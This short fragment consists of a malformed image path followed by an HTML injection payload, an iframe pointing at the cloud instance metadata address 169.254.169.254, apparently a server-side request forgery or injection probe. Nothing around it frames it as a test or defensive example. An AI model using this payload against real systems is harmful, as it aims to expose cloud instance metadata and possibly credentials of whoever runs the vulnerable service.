<iframe/src=//169.254.169.254/latest/meta-data/><iframe>
